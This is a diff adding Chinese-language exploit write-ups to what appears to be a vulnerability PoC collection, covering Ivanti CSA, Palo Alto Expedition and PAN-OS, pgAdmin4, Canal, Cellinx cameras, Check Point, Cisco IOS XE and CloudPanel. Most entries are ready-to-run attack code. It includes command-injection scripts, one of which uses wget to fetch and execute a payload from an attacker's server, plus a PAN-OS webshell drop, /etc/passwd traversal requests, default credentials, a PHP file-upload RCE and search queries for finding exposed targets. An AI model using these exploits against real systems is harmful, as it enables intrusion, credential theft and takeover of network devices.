Ivanti Cloud Service Appliance 4.6 Patch 519之前版本中存在命令注入漏洞,由于解析HTTP请求时对TIMEZONE请求参数缺乏适当的输入验证和清理,导致恶意输入可以被exec()函数执行,从而导致命令注入,经过身份验证且拥有管理员权限的威胁者可利用该漏洞远程执行任意命令。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
#!/usr/bin/python3
|
||||||
|
import argparse
|
||||||
|
import re
|
||||||
|
import requests
|
||||||
|
import sys
|
||||||
|
import urllib3
|
||||||
|
from requests.auth import HTTPBasicAuth
|
||||||
|
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
def exploit(url, username, password, command):
|
||||||
|
u = username
|
||||||
|
p = password
|
||||||
|
s = requests.Session()
|
||||||
|
r = s.get(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False)
|
||||||
|
m = re.search(r"name=['\"]LDCSA_CSRF['\"]\s+value=['\"]([^'\"]+)['\"]", r.text)
|
||||||
|
if m:
|
||||||
|
ldcsa = m.group(1)
|
||||||
|
print(f"[+] Got LDCSA_CSRF value: {ldcsa}")
|
||||||
|
else:
|
||||||
|
print(f"[-] Failed getting LDCSA_CRSF token")
|
||||||
|
sys.exit(0)
|
||||||
|
|
||||||
|
payload = {
|
||||||
|
"dateTimeFormSubmitted": "1",
|
||||||
|
"TIMEZONE": f"; `{command}` ;",
|
||||||
|
"CYEAR": "2024",
|
||||||
|
"CMONTH": "9",
|
||||||
|
"CDAY": "13",
|
||||||
|
"CHOUR": "12",
|
||||||
|
"CMIN": "34",
|
||||||
|
"LDCSA_CSRF": ldcsa,
|
||||||
|
"SUBMIT_TIME": "Save"
|
||||||
|
}
|
||||||
|
print(f"[*] Sending payload...")
|
||||||
|
r = s.post(f"{url}/gsb/datetime.php", auth=HTTPBasicAuth(u,p), verify=False, data=payload)
|
||||||
|
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser()
|
||||||
|
parser.add_argument('-u', '--url', help='The base URL of the target', required=True)
|
||||||
|
parser.add_argument('--username', help='The application username', required=True)
|
||||||
|
parser.add_argument('--password', help='The application password', required=True)
|
||||||
|
parser.add_argument('-c', '--command', help='The command to execute blind', type=str, required=True)
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
exploit(args.url, args.username, args.password, args.command)
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://www.horizon3.ai/attack-research/cisa-kev-cve-2024-8190-ivanti-csa-command-injection/
|
||||||
|
- https://github.com/lal0ne/vulnerability/tree/main/Ivanti/CVE-2024-8190
|
||||||
25
CVE-2024-9014.md
Normal file
25
CVE-2024-9014.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
# pgAdmin4敏感信息泄露漏洞(CVE-2024-9014)
|
||||||
|
|
||||||
|
CVE-2024-9014 pgAdmin4 敏感信息泄露 ,pgAdmin 版本 8.11 及更早版本容易受到 OAuth2 身份验证中的安全缺陷的影响。此漏洞允许攻击者获取客户端 ID 和机密,从而导致对用户数据的未经授权的访问。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="1502815117"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /login?next=/ HTTP/1.1
|
||||||
|
Host: 192.168.31.135:5050
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/EQSTLab/CVE-2024-9014
|
||||||
139
CVE-2024-9464.md
Normal file
139
CVE-2024-9464.md
Normal file
@ -0,0 +1,139 @@
|
|||||||
|
# Palo-Alto-Expedition经过身份验证的命令注入(CVE-2024-9464)
|
||||||
|
|
||||||
|
Palo Alto Networks Expedition 中的操作系统命令注入漏洞允许经过身份验证的攻击者以 Expedition 中的 root 身份运行任意操作系统命令,从而导致用户名、明文密码、设备配置和 PAN-OS 防火墙的设备 API 密钥泄露。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
#!/usr/bin/python3
|
||||||
|
import argparse
|
||||||
|
import requests
|
||||||
|
import urllib3
|
||||||
|
import random
|
||||||
|
import string
|
||||||
|
import sys
|
||||||
|
import socketserver
|
||||||
|
import time
|
||||||
|
import threading
|
||||||
|
from http.server import SimpleHTTPRequestHandler
|
||||||
|
from requests.exceptions import ReadTimeout
|
||||||
|
urllib3.disable_warnings()
|
||||||
|
|
||||||
|
def _start_web_server(listen_ip, listen_port):
|
||||||
|
try:
|
||||||
|
httpd = socketserver.TCPServer((listen_ip, listen_port), SimpleHTTPRequestHandler)
|
||||||
|
httpd.timeout = 60
|
||||||
|
httpd.serve_forever()
|
||||||
|
except Exception as e:
|
||||||
|
sys.stderr.write(f'[!] Error starting web server: {e}\n')
|
||||||
|
|
||||||
|
def serve():
|
||||||
|
print(f'[*] Starting web server at {args.listen_ip}:{args.listen_port}')
|
||||||
|
ft = threading.Thread(target=_start_web_server, args=(args.listen_ip,args.listen_port), daemon=True)
|
||||||
|
ft.start()
|
||||||
|
time.sleep(3)
|
||||||
|
|
||||||
|
def reset_admin_password(url: str):
|
||||||
|
print(f'[*] Sending reset request to server...')
|
||||||
|
r = requests.post(f'{url}/OS/startup/restore/restoreAdmin.php', verify=False, timeout=30)
|
||||||
|
if r.status_code == 200:
|
||||||
|
print(f'[*] Admin password reset successfully')
|
||||||
|
else:
|
||||||
|
print(f'[-] Unexpected response during reset: {r.status_code}:{r.text}')
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
|
||||||
|
def get_session_key(url: str):
|
||||||
|
print(f'[*] Retrieving session key...')
|
||||||
|
session = requests.Session()
|
||||||
|
data = {'action': 'get',
|
||||||
|
'type': 'login_users',
|
||||||
|
'user': 'admin',
|
||||||
|
'password': 'paloalto',
|
||||||
|
}
|
||||||
|
r = session.post(f'{url}/bin/Auth.php', data=data, verify=False, timeout=30)
|
||||||
|
if r.status_code == 200:
|
||||||
|
session_key = r.headers.get('Set-Cookie')
|
||||||
|
if 'PHPSESSID' in session_key:
|
||||||
|
print(f'[*] Session key successfully retrieved')
|
||||||
|
csrf_token = r.json().get('csrfToken')
|
||||||
|
session.headers['Csrftoken'] = csrf_token
|
||||||
|
return session
|
||||||
|
|
||||||
|
print(f'[-] Unexpected response during authentication: {r.status_code}:{r.text}')
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
|
||||||
|
def add_blank_cronjob(url: str, session):
|
||||||
|
print(f'[*] Adding empty cronjob database entry...')
|
||||||
|
data = {'action': 'add',
|
||||||
|
'type': 'new_cronjob',
|
||||||
|
'project': 'pandb',
|
||||||
|
}
|
||||||
|
r = session.post(f'{url}/bin/CronJobs.php', data=data, verify=False, timeout=30)
|
||||||
|
if r.status_code == 200 and r.json().get('success', False):
|
||||||
|
print(f'[*] Successfully added cronjob database entry')
|
||||||
|
return
|
||||||
|
|
||||||
|
print(f'[-] Unexpected response adding cronjob: {r.status_code}:{r.text}')
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
|
||||||
|
def edit_cronjob(url, session, command):
|
||||||
|
print(f'[*] Inserting: {command}')
|
||||||
|
print(f'[*] Inserting malicious command into cronjob database entry...')
|
||||||
|
data = {'action': 'set',
|
||||||
|
'type': 'cron_jobs',
|
||||||
|
'project': 'pandb',
|
||||||
|
'name': 'test',
|
||||||
|
'cron_id': '1',
|
||||||
|
'recurrence': 'Daily',
|
||||||
|
'start_time': f'"; {command} ;',
|
||||||
|
}
|
||||||
|
try:
|
||||||
|
r = session.post(f'{url}/bin/CronJobs.php', data=data, verify=False, timeout=30)
|
||||||
|
if r.status_code == 200:
|
||||||
|
print(f'[+] Successfully edited cronjob - check for blind execution!')
|
||||||
|
return
|
||||||
|
|
||||||
|
print(f'[-] Unexpected response editing cronjob: {r.status_code}:{r.text}')
|
||||||
|
sys.exit(1)
|
||||||
|
except TimeoutError:
|
||||||
|
# Expected to timeout given it keeps connection open for process duration
|
||||||
|
pass
|
||||||
|
except ReadTimeout:
|
||||||
|
# Expected to timeout given it keeps connection open for process duration
|
||||||
|
pass
|
||||||
|
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser()
|
||||||
|
parser.add_argument('-u', '--url', help='The URL of the target', type=str, required=True)
|
||||||
|
parser.add_argument('-c', '--cmd_file', help='The commands to execute blind', type=str, required=True)
|
||||||
|
parser.add_argument('-li', '--listen_ip', help='local IP to bind to')
|
||||||
|
parser.add_argument('-lp', '--listen_port', required=False, help='local HTTP port to bind to, for blind RCE mode', default=8000, type=int)
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
serve()
|
||||||
|
reset_admin_password(args.url)
|
||||||
|
session = get_session_key(args.url)
|
||||||
|
add_blank_cronjob(args.url, session)
|
||||||
|
filename = random.choice(string.ascii_letters)
|
||||||
|
cmd_wrapper = [
|
||||||
|
f'wget {args.listen_ip}$(echo $PATH|cut -c16){args.listen_port}/{args.cmd_file} -O /tmp/{filename}',
|
||||||
|
f'chmod 777 /tmp/{filename}',
|
||||||
|
f'/tmp/{filename}',
|
||||||
|
f'rm /tmp/{filename}'
|
||||||
|
]
|
||||||
|
for cmd in cmd_wrapper:
|
||||||
|
edit_cronjob(args.url, session, cmd)
|
||||||
|
time.sleep(1)
|
||||||
|
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/horizon3ai/CVE-2024-9464
|
||||||
118
CVE-2024-9474.md
Normal file
118
CVE-2024-9474.md
Normal file
@ -0,0 +1,118 @@
|
|||||||
|
# PAN-OS软件中存在权限提升漏洞(CVE-2024-9474/CVE-2024-0012)
|
||||||
|
|
||||||
|
Palo Alto Networks PAN-OS 软件中存在权限提升漏洞,允许有权访问管理 Web 界面的 PAN-OS 管理员以 root 权限在防火墙上执行操作。 Cloud NGFW 和 Prisma Access 不受此漏洞影响。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="873381299"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
import requests
|
||||||
|
import argparse
|
||||||
|
import urllib3
|
||||||
|
import base64
|
||||||
|
|
||||||
|
|
||||||
|
# Set up command-line argument parsing
|
||||||
|
parser = argparse.ArgumentParser(description="Send a POST request with a specified hostname.")
|
||||||
|
parser.add_argument("hostname", help="The hostname to be used in the request.")
|
||||||
|
parser.add_argument("command", help="Command to execute")
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
|
||||||
|
# Assign the hostname variable
|
||||||
|
hostname = args.hostname
|
||||||
|
#lhost = args.lip
|
||||||
|
#lport = args.lport
|
||||||
|
command = args.command
|
||||||
|
|
||||||
|
# Define the proxy configuration
|
||||||
|
proxies = {
|
||||||
|
"http": "http://localhost:8080",
|
||||||
|
"https": "http://localhost:8080",
|
||||||
|
}
|
||||||
|
|
||||||
|
proxies = "" # comment line to go through the Burp Proxy
|
||||||
|
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||||
|
|
||||||
|
|
||||||
|
# Define the URL and headers
|
||||||
|
url = f"https://{hostname}/php/utils/createRemoteAppwebSession.php/watchTowr.js.map"
|
||||||
|
header1 = {
|
||||||
|
"Host": hostname,
|
||||||
|
"X-PAN-AUTHCHECK": "off",
|
||||||
|
"Content-Type": "application/x-www-form-urlencoded",
|
||||||
|
}
|
||||||
|
|
||||||
|
# Define the payload
|
||||||
|
payload_new = (
|
||||||
|
"user=`"+str(command)+"`"
|
||||||
|
"&userRole=superuser&remoteHost=&vsys=vsys1"
|
||||||
|
)
|
||||||
|
|
||||||
|
|
||||||
|
payload_orig = (
|
||||||
|
"user=`echo $("+str(command)+") > /var/appweb/htdocs/unauth/watchTowr.php`"
|
||||||
|
"&userRole=superuser&remoteHost=&vsys=vsys1"
|
||||||
|
)
|
||||||
|
|
||||||
|
print("POST : " + url)
|
||||||
|
try:
|
||||||
|
#print(payload)
|
||||||
|
response = requests.post(url, headers=header1, data=payload_orig, proxies=proxies, verify=False)
|
||||||
|
print("Status Code:", response.status_code)
|
||||||
|
if 'Set-Cookie' in response.headers and response.status_code == 200 :
|
||||||
|
set_cookie = response.headers['Set-Cookie']
|
||||||
|
|
||||||
|
# Look for the PHPSESSID in the Set-Cookie header
|
||||||
|
if 'PHPSESSID=' in set_cookie:
|
||||||
|
# Extract the PHPSESSID value
|
||||||
|
phpsessid = set_cookie.split('PHPSESSID=')[1].split(';')[0]
|
||||||
|
print(f"PHPSESSID: {phpsessid}")
|
||||||
|
else:
|
||||||
|
print("PHPSESSID not found in Set-Cookie header")
|
||||||
|
else:
|
||||||
|
print("'Set-Cookie' header not found in response headers")
|
||||||
|
print()
|
||||||
|
except requests.RequestException as e:
|
||||||
|
print("An error occurred:", e)
|
||||||
|
|
||||||
|
header2 = {
|
||||||
|
"Host": hostname,
|
||||||
|
"Cookie": f"PHPSESSID={phpsessid};",
|
||||||
|
"X-PAN-AUTHCHECK": "off",
|
||||||
|
"Connection": "keep-alive"
|
||||||
|
}
|
||||||
|
url2 = f"https://{hostname}/index.php/.js.map"
|
||||||
|
|
||||||
|
print("GET : " + url2)
|
||||||
|
try:
|
||||||
|
response2 = requests.get(url2, headers=header2, proxies=proxies, verify=False)
|
||||||
|
print("Status Code:", response2.status_code)
|
||||||
|
print()
|
||||||
|
except requests.RequestException as e:
|
||||||
|
print("An error occurred:", e)
|
||||||
|
|
||||||
|
|
||||||
|
url3 = f"https://{hostname}/unauth/watchTowr.php"
|
||||||
|
|
||||||
|
print("GET : " + url3)
|
||||||
|
try:
|
||||||
|
response3 = requests.get(url3, headers=header2, proxies=proxies, verify=False)
|
||||||
|
print("Status Code:", response3.status_code)
|
||||||
|
print("Status Content:", response3.content)
|
||||||
|
|
||||||
|
except requests.RequestException as e:
|
||||||
|
print("An error occurred:", e)
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/k4nfr3/CVE-2024-9474/blob/main/exploit_fw.py
|
||||||
|
- https://labs.watchtowr.com/pots-and-pans-aka-an-sslvpn-palo-alto-pan-os-cve-2024-0012-and-cve-2024-9474/?123
|
||||||
19
Canal存在弱口令漏洞.md
Normal file
19
Canal存在弱口令漏洞.md
Normal file
@ -0,0 +1,19 @@
|
|||||||
|
# Canal存在弱口令漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
Canal存在弱口令漏洞
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|

|
||||||
|
|
||||||
|
### 三、漏洞复现
|
||||||
|
```plain
|
||||||
|
admin/123456
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-09-05 23:24:41
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cv3qnabuw4alcc0i>
|
||||||
27
Canal存在敏感信息泄露漏洞.md
Normal file
27
Canal存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
# Canal存在敏感信息泄露漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
由于/api/v1/canal/config 未进行权限验证可直接访问,导致账户密码、accessKey、secretKey等一系列敏感信息泄露
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|

|
||||||
|
|
||||||
|
### 三、漏洞复现
|
||||||
|
```plain
|
||||||
|
/api/v1/canal/config/1/0
|
||||||
|
```
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/api/v1/canal/config/0/9
|
||||||
|
```
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/api/v1/canal/instance/1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-09-05 23:24:41
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ulgmpe74leezg156>
|
||||||
25
CellinxNVT摄像机GetFileContent.cgi任意文件读取漏洞.md
Normal file
25
CellinxNVT摄像机GetFileContent.cgi任意文件读取漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
# Cellinx NVT 摄像机 GetFileContent.cgi 任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Cellinx NVT IP PTZ是韩国Cellinx公司的一个摄像机设备。Cellinx NVT v1.0.6.002b版本存在安全漏洞,该漏洞源于存在本地文件泄露漏洞,攻击者可读取系统密码等敏感信息。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Cellinx NVT 摄像机
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`web.body="local/NVT-string.js"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
/cgi-bin/GetFileContent.cgi?USER=root&PWD=D1D1D1D1D1D1D1D1D1D1D1D1A2A2B0A1D1D1D1D1D1D1D1D1D1D1D1D1D1D1B8D1&PATH=/etc/passwd&_=1672577046605
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:13
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/hy0qp46w1tuklewg>
|
||||||
32
CheckPoint安全网关MyCRL存在任意文件读取漏洞.md
Normal file
32
CheckPoint安全网关MyCRL存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,32 @@
|
|||||||
|
# Check Point安全网关MyCRL存在任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Check Point 安全网关是一种功能强大、可扩展的安全解决方案,旨在保护企业网络免受各种网络威胁和攻击它提供了多种安全功能,包括防火墙、虚拟专用网络(VPN)、入侵检测和预防系统(IDPS)、杂货邮件防护、网络地址转换(NAT)、负载均衡和安全信息和事件管理(SIEM)。这些功能使得Check Point 安全网关能够提供高性能、可扩展性和高度安全的保护,满足大型企业的需求。同时,Check Point 安全网关也提供了灵活的管理界面,易于配置和管理 ,Check Point 安全网关 MyCRL接口处存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件,例如客户记录、财务数据或源代码,导致数据泄露。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Check Point安全网关
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="Check_Point-SSL-Network-Extender"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /../../../../etc/passwd HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-06-01 11:17:59
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/sa59vno6cykie36p>
|
||||||
86
Cisco-IOS-XE-CVE-2023-20198权限提升漏洞.md
Normal file
86
Cisco-IOS-XE-CVE-2023-20198权限提升漏洞.md
Normal file
@ -0,0 +1,86 @@
|
|||||||
|
|
||||||
|
## Cisco IOS XE CVE-2023-20198权限提升漏洞
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
请参阅下面的示例请求,该请求绕过易受攻击的 IOS-XE 实例的身份验证。此 POC 创建一个名为baduser权限级别 15 的用户。让我们深入了解详细信息。
|
||||||
|
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## CVE-2023-20198.yaml
|
||||||
|
```
|
||||||
|
id: CVE-2023-20198
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: Cisco IOS XE - Authentication Bypass
|
||||||
|
author: iamnoooob,rootxharsh,pdresearch
|
||||||
|
severity: critical
|
||||||
|
description: |
|
||||||
|
Cisco is aware of active exploitation of a previously unknown vulnerability in the web UI feature of Cisco IOS XE Software when exposed to the internet or to untrusted networks. This vulnerability allows a remote, unauthenticated attacker to create an account on an affected system with privilege level 15 access. The attacker can then use that account to gain control of the affected system.
|
||||||
|
For steps to close the attack vector for this vulnerability, see the Recommendations section of this advisory.
|
||||||
|
Cisco will provide updates on the status of this investigation and when a software patch is available.
|
||||||
|
impact: |
|
||||||
|
The CVE-2023-20198 vulnerability has a high impact on the system, allowing remote attackers to execute arbitrary code or cause a denial of service.
|
||||||
|
remediation: |
|
||||||
|
Apply the latest security patches or updates provided by the vendor to fix the CVE-2023-20198 vulnerability.
|
||||||
|
reference:
|
||||||
|
- https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||||
|
- https://arstechnica.com/security/2023/10/actively-exploited-cisco-0-day-with-maximum-10-severity-gives-full-network-control/
|
||||||
|
- https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z
|
||||||
|
- https://www.cisa.gov/guidance-addressing-cisco-ios-xe-web-ui-vulnerabilities
|
||||||
|
- https://www.darkreading.com/vulnerabilities-threats/critical-unpatched-cisco-zero-day-bug-active-exploit
|
||||||
|
classification:
|
||||||
|
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||||
|
cvss-score: 10
|
||||||
|
cve-id: CVE-2023-20198
|
||||||
|
epss-score: 0.9556
|
||||||
|
epss-percentile: 0.99188
|
||||||
|
cpe: cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*
|
||||||
|
metadata:
|
||||||
|
verified: true
|
||||||
|
max-request: 1
|
||||||
|
vendor: cisco
|
||||||
|
product: ios_xe
|
||||||
|
shodan-query: http.html_hash:1076109428
|
||||||
|
note: this template confirms vulnerable host with limited unauthenticated command execution, this does not include admin user creation + arbitrary cmd execution.
|
||||||
|
tags: cve,cve2023,kev,cisco,rce,auth-bypass
|
||||||
|
variables:
|
||||||
|
cmd: uname -a
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |-
|
||||||
|
POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
|
||||||
|
<?xml version="1.0"?> <SOAP:Envelope xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP:Header> <wsse:Security xmlns:wsse="http://schemas.xmlsoap.org/ws/2002/04/secext"> <wsse:UsernameToken SOAP:mustUnderstand="false"> <wsse:Username>admin</wsse:Username><wsse:Password>*****</wsse:Password></wsse:UsernameToken></wsse:Security></SOAP:Header><SOAP:Body><request correlator="exec1" xmlns="urn:cisco:wsma-exec"> <execCLI xsd="false"><cmd>{{cmd}}</cmd><dialogue><expect></expect><reply></reply></dialogue></execCLI></request></SOAP:Body></SOAP:Envelope>
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: regex
|
||||||
|
part: body
|
||||||
|
regex:
|
||||||
|
- XMLSchema
|
||||||
|
- execLog
|
||||||
|
- Cisco Systems
|
||||||
|
- <text>
|
||||||
|
- <received>
|
||||||
|
condition: and
|
||||||
|
|
||||||
|
extractors:
|
||||||
|
- type: regex
|
||||||
|
part: body
|
||||||
|
group: 1
|
||||||
|
regex:
|
||||||
|
- <text>\n(.*)\[
|
||||||
|
|
||||||
|
# digest: 4a0a004730450221009b40a4249142eed7d5189033384a64024e155f76f7ca4e22d7ed4e20ea8f578702201f8018ac440528d752437de795fd4e715fa868274f6b94acea7477db80fa0c57:922c64590222798bb761d5b6d8e72950
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞分析
|
||||||
|
```
|
||||||
|
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
|
||||||
|
https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-theory-crafting/
|
||||||
|
https://mp.weixin.qq.com/s/wH2mpYHTj6gLjMi3GgAKww
|
||||||
|
```
|
||||||
38
CloudPanel-RCE漏洞-CVE-2023-35885.md
Normal file
38
CloudPanel-RCE漏洞-CVE-2023-35885.md
Normal file
@ -0,0 +1,38 @@
|
|||||||
|
## CloudPanel RCE漏洞 CVE-2023-35885
|
||||||
|
CloudPanel 是一个基于 Web 的控制面板或管理界面,旨在简化云托管环境的管理。它提供了一个集中式平台,用于管理云基础架构的各个方面,包括虚拟机 (VM)、存储、网络和应用程序。CloudPanel存在任意文件上传漏洞,攻击者可以通过接口创建PHP文件来获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```
|
||||||
|
title=="CloudPanel | Log In"
|
||||||
|
```
|
||||||
|
|
||||||
|
`/file-manager/backend/makefile`接口创建文件
|
||||||
|
```
|
||||||
|
POST /file-manager/backend/makefile HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: keep-alive
|
||||||
|
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||||
|
Content-Length: 43
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
id=/htdocs/app/files/public/&name=confg.php
|
||||||
|
```
|
||||||
|
`/file-manager/backend/text`接口写入文件内容
|
||||||
|
```
|
||||||
|
|
||||||
|
POST /file-manager/backend/text HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: close
|
||||||
|
Cookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
|
||||||
|
Content-Length: 93
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
id=/htdocs/app/files/public/confg.php&content=<?php system('id');phpinfo();unlink(__FILE__)?>
|
||||||
|
```
|
||||||
|
文件路径:url\public\confg.php
